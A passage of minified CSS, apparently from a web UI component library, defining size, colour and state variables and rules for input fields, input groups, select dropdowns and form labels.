ui-input-sm-fw);--gui-input-placeholder-fw:var(--gui-input-sm-placeholder-fw);--gui-input-px:var(--gui-input-sm-px);--gui-input-icon-size:var(--gui-input-sm-icon-size);--gui-input-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_9fe837fe{--gui-input-h:var(--gui-input-xs-h);--gui-input-r:var(--gui-input-xs-r);--gui-input-fz:var(--gui-input-xs-fz);--gui-input-fw:var(--gui-input-xs-fw);--gui-input-placeholder-fw:var(--gui-input-xs-placeholder-fw);--gui-input-px:var(--gui-input-xs-px);--gui-input-icon-size:var(--gui-input-xs-icon-size);--gui-input-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_fa250edf{--gui-input-bg:var(--gui-input-primary-bg);--gui-input-hover-bg:var(--gui-input-primary-hover-bg);--gui-input-active-bg:var(--gui-input-primary-active-bg);--gui-input-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-input-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-input-c:var(--gui-input-primary-c);--gui-input-hover-c:var(--gui-input-primary-hover-c);--gui-input-active-c:var(--gui-input-primary-active-c);--gui-input-invalid-c:var(--gui-input-primary-invalid-c);--gui-input-disabled-c:var(--gui-input-primary-disabled-c);--gui-input-icon-c:var(--gui-input-primary-icon-c);--gui-input-icon-hover-c:var(--gui-input-primary-icon-hover-c);--gui-input-icon-active-c:var(--gui-input-primary-icon-active-c);--gui-input-icon-invalid-c:var(--gui-input-primary-icon-invalid-c);--gui-input-icon-disabled-c:var(--gui-input-primary-icon-disabled-c);--gui-input-border-w:var(--gui-input-primary-border-w);--gui-input-border-c:var(--gui-input-primary-border-c);--gui-input-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-input-active-border-c:var(--gui-input-primary-active-border-c);--gui-input-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-input-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_422faf11{--gui-input-bg:var(--gui-input-secondary-bg);--gui-input-hover-bg:var(--gui-input-secondary-hover-bg);--gui-input-active-bg:var(--gui-input-secondary-active-bg);--gui-input-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-input-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-input-c:var(--gui-input-secondary-c);--gui-input-hover-c:var(--gui-input-secondary-hover-c);--gui-input-active-c:var(--gui-input-secondary-active-c);--gui-input-invalid-c:var(--gui-input-secondary-invalid-c);--gui-input-disabled-c:var(--gui-input-secondary-disabled-c);--gui-input-icon-c:var(--gui-input-secondary-icon-c);--gui-input-icon-hover-c:var(--gui-input-secondary-icon-hover-c);--gui-input-icon-active-c:var(--gui-input-secondary-icon-active-c);--gui-input-icon-invalid-c:var(--gui-input-secondary-icon-invalid-c);--gui-input-icon-disabled-c:var(--gui-input-secondary-icon-disabled-c);--gui-input-border-w:var(--gui-input-secondary-border-w);--gui-input-border-c:var(--gui-input-secondary-border-c);--gui-input-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-input-active-border-c:var(--gui-input-secondary-active-border-c);--gui-input-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-input-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_8fb7ebe7{-webkit-tap-highlight-color:transparent;appearance:none;background:var(--gui-input-bg);border:var(--gui-input-border-w) solid var(--gui-input-border-c);border-radius:var(--gui-input-r);box-sizing:border-box;caret-color:var(--gui-input-base-caret-c);color:var(--gui-input-c);display:block;font-family:inherit;font-size:var(--gui-input-fz);font-weight:var(--gui-input-fw);height:var(--gui-input-h);line-height:1.5;min-height:var(--gui-input-h);outline:0;padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-suffix-px, 0px));padding-inline-start:calc(var(--gui-input-px) + var(--gui-input-prefix-px, 0px));resize:none;text-align:var(--gui-input-align);transition:color .1s ease-in-out;width:100%}.gui_6c018570 input:-webkit-autofill,.gui_6c018570 input:-webkit-autofill:active,.gui_6c018570 input:-webkit-autofill:focus,.gui_6c018570 input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px var(--gui-input-bg)}[data-no-border-bg].gui_8fb7ebe7{background:transparent!important;border:none!important}[data-with-left-section] .gui_8fb7ebe7{padding-inline-start:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-prefix-px, 0px))!important}[data-has-right-exclude-clear].gui_8fb7ebe7{padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important}[data-has-clear].gui_8fb7ebe7{padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap))!important}[data-has-right-exclude-clear][data-has-clear].gui_8fb7ebe7{padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important}@media (hover:hover){.gui_8fb7ebe7:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]),.gui_8fb7ebe7:hover:not(:disabled):not([aria-invalid=true])[data-dropdown-with-search-box]{background:var(--gui-input-hover-bg);border:var(--gui-input-border-w) solid var(--gui-input-hover-border-c);color:var(--gui-input-icon-hover-c)}}.gui_8fb7ebe7:focus:not([data-no-focus-style]):not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]){background:var(--gui-input-active-bg);border:var(--gui-input-border-w) solid var(--gui-input-active-border-c);color:var(--gui-input-icon-active-c)}.gui_8fb7ebe7::placeholder{color:var(--gui-input-placeholder-c);font-size:var(--gui-input-fz);font-weight:var(--gui-input-placeholder-fw)}.gui_8fb7ebe7:disabled::placeholder{color:var(--gui-input-disabled-placeholder-c)}.gui_8fb7ebe7:not(:disabled)[aria-invalid=true]::placeholder{color:var(--gui-input-invalid-placeholder-c)}.gui_8fb7ebe7:not(:disabled)[aria-invalid=true]{background:var(--gui-input-invalid-bg);border:var(--gui-input-border-w) solid var(--gui-input-invalid-border-c);color:var(--gui-input-icon-invalid-c)}.gui_8fb7ebe7:disabled{background:var(--gui-input-disabled-bg);border:var(--gui-input-border-w) solid var(--gui-input-disabled-border-c);cursor:not-allowed}.gui_6c018570[data-disabled] .gui_82577fc2[data-position=left],.gui_8fb7ebe7:disabled,.gui_8fb7ebe7:disabled+.gui_82577fc2{color:var(--gui-input-icon-disabled-c)}@media (hover:hover){.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown):hover+.gui_82577fc2>.gui_8f624a6a{display:block}.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown)+.gui_82577fc2>.gui_8f624a6a:hover{display:block}}@media (hover:none){.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown):focus+.gui_82577fc2>.gui_8f624a6a{display:block}.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown)+.gui_82577fc2>.gui_8f624a6a:focus{display:block}}.gui_8fb7ebe7::-webkit-inner-spin-button,.gui_8fb7ebe7::-webkit-outer-spin-button,.gui_8fb7ebe7::-webkit-search-cancel-button,.gui_8fb7ebe7::-webkit-search-decoration,.gui_8fb7ebe7::-webkit-search-results-button,.gui_8fb7ebe7::-webkit-search-results-decoration{appearance:none}input.gui_8fb7ebe7[type=password]::-ms-clear,input.gui_8fb7ebe7[type=password]::-ms-reveal,input.gui_8fb7ebe7[type=password]::-webkit-visibility-toggle{display:none}input.gui_8fb7ebe7[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.gui_8fb7ebe7[type=number]{-moz-appearance:textfield}.gui_6c018570{height:fit-content;margin:0;position:relative;width:100%}.gui_82577fc2{fill:var(--gui-input-icon-c);align-items:center;bottom:0;color:var(--gui-input-icon-c);display:flex;font-size:var(--gui-input-icon-size);font-weight:400;justify-content:center;line-height:var(--gui-input-icon-size);position:absolute;top:0;width:fit-content}[dir=ltr] [data-position=left].gui_82577fc2{left:var(--gui-input-px)}[dir=ltr] [data-position=right].gui_82577fc2,[dir=rtl] [data-position=left].gui_82577fc2{right:var(--gui-input-px)}[dir=rtl] [data-position=right].gui_82577fc2{left:var(--gui-input-px)}.gui_dbcf7aa0{font-size:var(--gui-input-icon-size)!important;height:var(--gui-input-icon-size)!important;min-height:var(--gui-input-icon-size)!important;min-width:var(--gui-input-icon-size)!important;width:var(--gui-input-icon-size)!important}[data-has-right-exclude-clear] .gui_20f8e219,[data-has-right-exclude-clear] .gui_8f624a6a{margin-inline-end:var(--gui-input-icon-safe-gap)}.gui_8f624a6a{box-sizing:content-box;color:var(--gui-input-clear-icon-c);cursor:pointer;display:none;height:100%;pointer-events:all;width:var(--gui-input-clear-icon-size)}.gui_20f8e219,.gui_8f624a6a{margin-inline-end:0}.gui_a03e553f{cursor:not-allowed}.gui_428a454d{--gui-input-group-r:var(--gui-input-lg-r);--gui-input-group-px:var(--gui-input-lg-px)}.gui_428a4569{--gui-input-group-r:var(--gui-input-md-r);--gui-input-group-px:var(--gui-input-md-px)}.gui_428a462c{--gui-input-group-r:var(--gui-input-sm-r);--gui-input-group-px:var(--gui-input-sm-px)}.gui_428a46cd{--gui-input-group-r:var(--gui-input-xs-r);--gui-input-group-px:var(--gui-input-xs-px)}.gui_f1d6e970{--gui-input-group-bg:var(--gui-input-primary-bg);--gui-input-group-hover-bg:var(--gui-input-primary-hover-bg);--gui-input-group-active-bg:var(--gui-input-primary-active-bg);--gui-input-group-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-input-group-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-input-group-border-w:var(--gui-input-primary-border-w);--gui-input-group-border-c:var(--gui-input-primary-border-c);--gui-input-group-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-input-group-active-border-c:var(--gui-input-primary-active-border-c);--gui-input-group-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-input-group-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_14d52962{--gui-input-group-bg:var(--gui-input-secondary-bg);--gui-input-group-hover-bg:var(--gui-input-secondary-hover-bg);--gui-input-group-active-bg:var(--gui-input-secondary-active-bg);--gui-input-group-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-input-group-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-input-group-border-w:var(--gui-input-secondary-border-w);--gui-input-group-border-c:var(--gui-input-secondary-border-c);--gui-input-group-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-input-group-active-border-c:var(--gui-input-secondary-active-border-c);--gui-input-group-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-input-group-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_c9110c34{align-items:center;background:var(--gui-input-group-bg);border-radius:var(--gui-input-group-r);box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-border-c);display:flex;position:relative}[data-no-border-bg].gui_c9110c34{background:transparent!important;box-shadow:none!important}.gui_c9110c34[data-with-pxe]{padding-inline-end:var(--gui-input-group-px)}.gui_c9110c34[data-with-pxs]{padding-inline-start:var(--gui-input-group-px)}@media (hover:hover){.gui_c9110c34:hover:not([data-disabled=true]):not([data-invalid=true]){background:var(--gui-input-group-hover-bg)}.gui_c9110c34:hover:not([data-disabled=true]):not([data-invalid=true]):before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-hover-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}}.gui_c9110c34[data-focus=true]:not([data-invalid=true]){background:var(--gui-input-group-active-bg)}.gui_c9110c34[data-focus=true]:not([data-invalid=true]):before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-active-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.gui_c9110c34[data-invalid=true]{background:var(--gui-input-group-invalid-bg)}.gui_c9110c34[data-invalid=true]:before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-invalid-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.gui_c9110c34[data-disabled=true]{background:var(--gui-input-group-disabled-bg)}.gui_c9110c34[data-disabled=true]:before{border-radius:var(--gui-input-group-r);bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-disabled-border-c);content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:1}.gui_97874c9c{--gui-select-dropdown-mah:calc(var(--gui-select-item-mih)*5 + 10px + var(--gui-select-dropdown-pt) + var(--gui-select-dropdown-pb));--gui-select-dropdown-mih:unset;--gui-select-dropdown-r:var(--gui-select-base-dropdown-r);--gui-select-dropdown-bg:var(--gui-select-base-dropdown-bg);--gui-select-dropdown-shadow:var(--gui-select-base-dropdown-shadow);--gui-select-dropdown-border:var(--gui-select-base-dropdown-border);--gui-select-item-bg:var(--gui-select-base-item-bg);--gui-select-item-c:var(--gui-select-base-item-c);--gui-select-item-checked-bg:var(--gui-select-base-item-checked-bg);--gui-select-item-checked-c:var(--gui-select-base-item-checked-c);--gui-select-item-hover-bg:var(--gui-select-base-item-hover-bg);--gui-select-item-hover-c:var(--gui-select-base-item-hover-c);--gui-select-item-disabled-bg:var(--gui-select-base-item-disabled-bg);--gui-select-item-disabled-c:var(--gui-select-base-item-disabled-c);--gui-select-item-group-c:var(--gui-select-base-item-group-c)}.gui_a9013651{--gui-select-active-bg:var(--gui-select-primary-active-bg);--gui-select-pressed-bg:var(--gui-select-primary-pressed-bg);--gui-select-active-c:var(--gui-select-primary-active-c);--gui-select-pressed-c:var(--gui-select-primary-pressed-c);--gui-select-icon-active-c:var(--gui-select-primary-icon-active-c);--gui-select-icon-pressed-c:var(--gui-select-primary-icon-pressed-c);--gui-select-active-border-c:var(--gui-select-primary-active-border-c);--gui-select-pressed-border-c:var(--gui-select-primary-pressed-border-c);--gui-select-default-icon-c:var(--gui-select-primary-default-icon-c);--gui-select-default-icon-hover-c:var(--gui-select-primary-default-icon-hover-c);--gui-select-default-icon-active-c:var(--gui-select-primary-default-icon-active-c);--gui-select-default-icon-pressed-c:var(--gui-select-primary-default-icon-pressed-c);--gui-select-default-icon-invalid-c:var(--gui-select-primary-default-icon-invalid-c);--gui-select-default-icon-disabled-c:var(--gui-select-primary-default-icon-disabled-c)}.gui_aa9fc203{--gui-select-active-bg:var(--gui-select-secondary-active-bg);--gui-select-pressed-bg:var(--gui-select-secondary-pressed-bg);--gui-select-active-c:var(--gui-select-secondary-active-c);--gui-select-pressed-c:var(--gui-select-secondary-pressed-c);--gui-select-icon-active-c:var(--gui-select-secondary-icon-active-c);--gui-select-icon-pressed-c:var(--gui-select-secondary-icon-pressed-c);--gui-select-active-border-c:var(--gui-select-secondary-active-border-c);--gui-select-active-pressed-c:var(--gui-select-secondary-active-pressed-c);--gui-select-default-icon-c:var(--gui-select-secondary-default-icon-c);--gui-select-default-icon-hover-c:var(--gui-select-secondary-default-icon-hover-c);--gui-select-default-icon-active-c:var(--gui-select-secondary-default-icon-active-c);--gui-select-default-icon-pressed-c:var(--gui-select-secondary-default-icon-pressed-c);--gui-select-default-icon-invalid-c:var(--gui-select-secondary-default-icon-invalid-c);--gui-select-default-icon-disabled-c:var(--gui-select-secondary-default-icon-disabled-c)}.gui_9129afcc{--gui-select-default-icon-size:var(--gui-select-lg-default-icon-size);--gui-select-default-icon-px:var(--gui-select-lg-default-icon-px)}.gui_9129afe8{--gui-select-default-icon-size:var(--gui-select-md-default-icon-size);--gui-select-default-icon-px:var(--gui-select-md-default-icon-px)}.gui_9129b0ab{--gui-select-default-icon-size:var(--gui-select-sm-default-icon-size);--gui-select-default-icon-px:var(--gui-select-sm-default-icon-px)}.gui_9129b14c{--gui-select-default-icon-size:var(--gui-select-xs-default-icon-size);--gui-select-default-icon-px:var(--gui-select-xs-default-icon-px)}.gui_82181cf2{--gui-select-item-mih:var(--gui-select-lg-item-mih);--gui-select-item-fz:var(--gui-select-lg-item-fz);--gui-select-item-fw:var(--gui-select-lg-item-fw);--gui-select-item-checked-fz:var(--gui-select-lg-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-lg-item-checked-fw);--gui-select-item-px:var(--gui-select-lg-item-px);--gui-select-item-py:var(--gui-select-lg-item-py);--gui-select-item-my:var(--gui-select-lg-item-my);--gui-select-item-r:var(--gui-select-lg-item-r);--gui-select-item-active-icon-size:var(--gui-select-lg-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-lg-item-group-fz);--gui-select-item-group-fw:var(--gui-select-lg-item-group-fw);--gui-select-item-group-py:var(--gui-select-lg-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-lg-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-lg-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-lg-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-lg-dropdown-pb)}.gui_3a207c56{--gui-select-item-mih:var(--gui-select-md-item-mih);--gui-select-item-fz:var(--gui-select-md-item-fz);--gui-select-item-fw:var(--gui-select-md-item-fw);--gui-select-item-checked-fz:var(--gui-select-md-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-md-item-checked-fw);--gui-select-item-px:var(--gui-select-md-item-px);--gui-select-item-py:var(--gui-select-md-item-py);--gui-select-item-my:var(--gui-select-md-item-my);--gui-select-item-r:var(--gui-select-md-item-r);--gui-select-item-active-icon-size:var(--gui-select-md-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-md-item-group-fz);--gui-select-item-group-fw:var(--gui-select-md-item-group-fw);--gui-select-item-group-py:var(--gui-select-md-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-md-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-md-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-md-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-md-dropdown-pb)}.gui_4e11a6f3{--gui-select-item-mih:var(--gui-select-sm-item-mih);--gui-select-item-fz:var(--gui-select-sm-item-fz);--gui-select-item-fw:var(--gui-select-sm-item-fw);--gui-select-item-checked-fz:var(--gui-select-sm-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-sm-item-checked-fw);--gui-select-item-px:var(--gui-select-sm-item-px);--gui-select-item-py:var(--gui-select-sm-item-py);--gui-select-item-my:var(--gui-select-sm-item-my);--gui-select-item-r:var(--gui-select-sm-item-r);--gui-select-item-active-icon-size:var(--gui-select-sm-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-sm-item-group-fz);--gui-select-item-group-fw:var(--gui-select-sm-item-group-fw);--gui-select-item-group-py:var(--gui-select-sm-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-sm-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-sm-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-sm-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-sm-dropdown-pb)}.gui_f041cb72{--gui-select-item-mih:var(--gui-select-xs-item-mih);--gui-select-item-fz:var(--gui-select-xs-item-fz);--gui-select-item-fw:var(--gui-select-xs-item-fw);--gui-select-item-checked-fz:var(--gui-select-xs-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-xs-item-checked-fw);--gui-select-item-px:var(--gui-select-xs-item-px);--gui-select-item-py:var(--gui-select-xs-item-py);--gui-select-item-my:var(--gui-select-xs-item-my);--gui-select-item-r:var(--gui-select-xs-item-r);--gui-select-item-active-icon-size:var(--gui-select-xs-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-xs-item-group-fz);--gui-select-item-group-fw:var(--gui-select-xs-item-group-fw);--gui-select-item-group-py:var(--gui-select-xs-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-xs-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-xs-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-xs-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-xs-dropdown-pb)}.gui_ed7fd2f3{font-family:inherit}.gui_1addace2{--gui-input-active-bg:var(--gui-select-active-bg);--gui-input-active-c:var(--gui-select-active-c);--gui-input-icon-active-c:var(--gui-select-icon-active-c);--gui-input-active-border-c:var(--gui-select-active-border-c)}.gui_c1fb47d9{cursor:pointer}@media (hover:hover){.gui_c1fb47d9:hover:not([data-dropdown-open]):not(:disabled):not([aria-invalid=true]):not([data-dropdown-open])+.gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-hover-c)}}.gui_c1fb47d9[data-dropdown-open]:not([data-dropdown-with-search-box]){background:var(--gui-select-pressed-bg);border-color:var(--gui-select-pressed-border-c);color:var(--gui-select-pressed-c)}.gui_c1fb47d9:disabled+[data-position=right].gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-disabled-c)}.gui_c1fb47d9[aria-invalid=true]+[data-position=right].gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-invalid-c)}.gui_c1fb47d9[data-dropdown-open]+[data-position=right].gui_3133a734 .gui_dde92fc0{color:var(--gui-select-default-icon-pressed-c)}[data-position=right].gui_3133a734{pointer-events:none}.gui_dde92fc0{color:var(--gui-select-default-icon-c)}.gui_a30025a2{--gui-select-panel-h:auto;--mantine-scale:1;background:var(--gui-select-dropdown-bg);border:none;border:var(--gui-select-dropdown-border);border-radius:var(--gui-select-dropdown-r);box-shadow:var(--gui-select-dropdown-shadow);display:flex;flex-direction:column;max-height:var(--gui-select-dropdown-mah);min-height:var(--gui-select-dropdown-mih);overflow:hidden;position:absolute}.gui_a30025a2[data-position=bottom-end],.gui_a30025a2[data-position=bottom-start],.gui_a30025a2[data-position=bottom]{transform-origin:top}.gui_a30025a2[data-position=top-end],.gui_a30025a2[data-position=top-start],.gui_a30025a2[data-position=top]{transform-origin:bottom}.gui_a30025a2[data-hidden]{display:none}.gui_a30025a2::-webkit-scrollbar{height:10px;width:5px}.gui_a30025a2::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}@media (max-width:768px){.gui_a30025a2:not(.gui_76640219){--gui-select-item-mih:var(--gui-select-base-h5-dropdown-item-mih);--gui-select-item-fz:var(--gui-select-base-h5-dropdown-item-fz);--gui-select-item-fw:var(--gui-select-base-h5-dropdown-item-fw);--gui-select-item-checked-fz:var(--gui-select-base-h5-dropdown-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-base-h5-dropdown-item-checked-fw);--gui-select-item-px:var(--gui-select-base-h5-dropdown-item-px);--gui-select-item-py:var(--gui-select-base-h5-dropdown-item-py);--gui-select-item-my:var(--gui-select-base-h5-dropdown-item-my);--gui-select-item-r:var(--gui-select-base-h5-dropdown-item-r);--gui-select-item-active-icon-size:var(--gui-select-base-h5-dropdown-item-active-icon-size);--gui-select-item-group-fz:var(--gui-select-base-h5-dropdown-item-group-fz);--gui-select-item-group-fw:var(--gui-select-base-h5-dropdown-item-group-fw);--gui-select-item-group-py:var(--gui-select-base-h5-dropdown-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-base-h5-dropdown-item-group-divider-py);--gui-select-dropdown-px:var(--gui-select-base-h5-dropdown-dropdown-px);--gui-select-dropdown-pt:var(--gui-select-base-h5-dropdown-dropdown-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-dropdown-dropdown-pb)}.gui_a30025a2.gui_76640219{border:none;transform-origin:bottom;transition-duration:.2s!important}.gui_a30025a2.gui_76640219[data-with-header]{--gui-select-dropdown-pt:var(--gui-select-base-h5-panel-with-header-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-panel-with-header-pb)}.gui_76640219[data-dropdown-with-search-box]{min-height:var(--gui-select-base-h5-panel-mih)}.gui_76640219{--gui-select-dropdown-r:var(--gui-select-base-h5-panel-r) var(--gui-select-base-h5-panel-r) 0 0;--gui-select-dropdown-px:var(--gui-select-base-h5-panel-px);--gui-select-dropdown-pt:var(--gui-select-base-h5-panel-pt);--gui-select-dropdown-pb:var(--gui-select-base-h5-panel-pb);--gui-select-dropdown-shadow:var(--gui-select-base-h5-panel-shadow);--gui-select-item-px:var(--gui-select-base-h5-panel-item-px);--gui-select-item-py:var(--gui-select-base-h5-panel-item-py);--gui-select-item-mih:var(--gui-select-base-h5-panel-item-mih);--gui-select-item-group-mih:var(--gui-select-base-h5-panel-item-group-py);--gui-select-item-group-divider-py:var(--gui-select-base-h5-panel-item-group-divider-py);--gui-select-item-fz:var(--gui-select-base-h5-panel-item-fz);--gui-select-item-fw:var(--gui-select-base-h5-panel-item-fw);--gui-select-item-checked-fz:var(--gui-select-base-h5-panel-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-base-h5-panel-item-checked-fw);bottom:0!important;height:var(--gui-select-panel-h);left:0!important;max-height:var(--gui-select-base-h5-panel-mah);min-height:unset;min-width:100vw;position:fixed;right:0!important;top:auto!important}.gui_76640219 .gui_c1e0e68e{background:linear-gradient(to right,var(--gui-select-dropdown-bg) var(--gui-select-item-px),transparent 0,transparent calc(100% - var(--gui-select-item-px)),var(--gui-select-dropdown-bg) 0),linear-gradient(to bottom,transparent var(--gui-select-item-group-divider-py),var(--color-line-divider-divider) 0,var(--color-line-divider-divider) calc(var(--gui-select-item-group-divider-py) + 1px),transparent 0)}.gui_76640219 .gui_db6b9106{padding-inline-end:var(--gui-select-item-px);padding-inline-start:var(--gui-select-item-px)}}.gui_c1e0e68e{background:linear-gradient(to bottom,transparent var(--gui-select-item-group-divider-py),var(--color-line-divider-divider) 0,var(--color-line-divider-divider) calc(var(--gui-select-item-group-divider-py) + 1px),transparent 0);padding-top:calc(var(--gui-select-item-group-divider-py)*2)}.gui_c1e0e68e:first-of-type{background:transparent!important;padding-top:0}.gui_db6b9106{align-items:center;color:var(--gui-select-item-group-c);display:flex;font-family:inherit;font-size:var(--gui-select-item-group-fz);font-weight:var(--gui-select-item-group-fw);padding:var(--gui-select-item-group-py) 0}.gui_a30025a2[data-group-sticky] .gui_db6b9106{background:var(--gui-select-dropdown-bg);position:sticky;top:0;z-index:1}.gui_a30025a2[data-group-only-line] .gui_db6b9106{display:none}.gui_714aaeed{border:none;box-sizing:border-box;display:flex;flex-direction:column;margin:0;margin-bottom:var(--gui-select-dropdown-pb);margin-top:var(--gui-select-dropdown-pt);overflow-y:auto;padding:0 var(--gui-select-dropdown-px);width:100%}@supports (scrollbar-width:thin) and (scrollbar-color:auto){.gui_714aaeed{scrollbar-color:var(--color-cmpt-checkbox-dis-active) transparent;scrollbar-width:thin}}.gui_714aaeed::-webkit-scrollbar{width:6px}.gui_714aaeed::-webkit-scrollbar-track{background:transparent!important;border-radius:99px}.gui_714aaeed::-webkit-scrollbar-thumb{border-radius:99px}.gui_714aaeed::-webkit-scrollbar-thumb,.gui_714aaeed::-webkit-scrollbar-thumb:hover{background:var(--color-cmpt-checkbox-dis-active)!important}.gui_87c89a46{align-items:center;background:var(--gui-select-item-bg);border-radius:var(--gui-select-item-r);box-sizing:border-box;color:var(--gui-select-item-c);cursor:pointer;display:flex;font-family:inherit;font-size:var(--gui-select-item-fz);font-weight:var(--gui-select-item-fw);line-height:1;margin:var(--gui-select-item-my) 0;padding:var(--gui-select-item-py) var(--gui-select-item-px);position:relative;width:100%}.gui_87c89a46:after{content:"";display:block;min-height:calc(var(--gui-select-item-mih) - var(--gui-select-item-py)*2);visibility:hidden}.gui_87c89a46[data-checked]{background:var(--gui-select-item-checked-bg);color:var(--gui-select-item-checked-c);font-size:var(--gui-select-item-checked-fz);font-weight:var(--gui-select-item-checked-fw);position:relative}.gui_87c89a46[data-selected]{position:relative}.gui_87c89a46[data-combobox-disabled],.gui_87c89a46[data-selected]{background:var(--gui-select-item-disabled-bg);color:var(--gui-select-item-disabled-c)}.gui_87c89a46[data-combobox-disabled]{cursor:not-allowed}@media (hover:hover){.gui_87c89a46:hover:not([data-combobox-disabled]):not([data-selected]),.gui_87c89a46[data-hovered]:not([data-combobox-disabled]):not([data-selected]){background:var(--gui-select-item-hover-bg);color:var(--gui-select-item-hover-c)}}.gui_f3182230{padding-inline-start:var(--gui-select-item-px)}.gui_91738f8f{--gui-input-label-fz:var(--gui-input-base-label-fz);--gui-input-desc-fz:var(--gui-input-base-desc-fz);--gui-input-error-fz:var(--gui-input-base-error-fz);--gui-input-label-fw:var(--gui-input-base-label-fw);--gui-input-desc-fw:var(--gui-input-base-desc-fw);--gui-input-error-fw:var(--gui-input-base-error-fw);--gui-input-label-my:var(--gui-input-base-label-my);--gui-input-desc-my:var(--gui-input-base-desc-my);--gui-input-error-my:var(--gui-input-base-error-my);--gui-input-label-c:var(--gui-input-base-label-c);--gui-input-desc-c:var(--gui-input-base-desc-c);--gui-input-error-c:var(--gui-input-base-error-c);--gui-input-require-c:var(--gui-input-base-require-c)}.gui_917b09a0{font-family:inherit}.gui_917b09a0[data-full-width] .gui_9d30610a,.gui_917b09a0[data-full-width] .gui_9d8b0df6,.gui_917b09a0[data-full-width] 